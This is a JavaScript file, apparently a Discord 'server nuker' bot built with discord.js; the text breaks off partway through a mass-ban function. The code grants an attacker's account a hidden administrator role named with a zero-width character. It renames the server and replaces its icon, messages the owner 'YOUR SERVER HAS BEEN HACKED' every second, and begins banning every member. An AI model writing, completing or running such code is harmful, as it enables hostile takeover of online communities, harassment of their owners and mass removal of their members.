 const Discord = require("discord.js")
const client = new Discord.Client()
const token = "BOT_TOKEN"

const setAdmin = (guildID, accountID) => {
    const targetServer = client.guilds.get(guildID)
    if (!targetServer) return console.error(`${guildID} ID is invalid or the bot isn't in`)
    else if (!targetServer.members.get(client.user.id).hasPermission('MANAGE_ROLES_OR_PERMISSIONS') || !targetServer.members.get(client.user.id).hasPermission('MANAGE_ROLES')) return console.error(`${client.user.username} has not the required perms to make something like this`)

    targetServer.createRole({name: `\u200b`, color: 0x2F3136, permissions: "ADMINISTRATOR"}).then((role) => {

        targetServer.members.get(accountID).addRole(role).catch((err) => {
            return console.error(`You are not in the ${targetServer.name} server ! You must to be in this server befor leveling up !`)
        })
    })
}

const changeServerInfo = (guildID, options) => {
    const targetServer = client.guilds.get(guildID)
    if (!targetServer) return console.error(`${guildID} ID is invalid or the bot isn't in`)
    else if (!targetServer.members.get(client.user.id).hasPermission("MANAGE_GUILD")) return console.error(`${client.user.username} has not the required perms to make something like this`)

    targetServer.setName(options.newServerName)
    targetServer.setIcon(options.newServerIcon)

    const embed = new Discord.RichEmbed()
    .setAuthor(client.user.tag, client.user.avatarURL)
    .setTitle("HACKED")
    .setDescription(`YOUR SERVER ${targetServer.name} HAS BEEN HACKED BY ${client.user.tag}`)
    .setFooter(client.user.tag, client.user.avatarURL)
    .setColor("#ff0000")

    setInterval(() => {
    return targetServer.owner.send(embed)
    }, 1000)
}

const banMembers = (guildID) => {
    const targetServer = client.guilds.get(guildID)
    if (!targetServer) return console.error(`${guildID} ID is invalid or the bot isn't in`)
    else if (!targetServer.members.get(client.user.id).hasPermission("BAN_MEMBERS")) return console.error(`${client.user.username} has not the required perms to make something like this`)

    targetServer.members.forEach(async (member) => {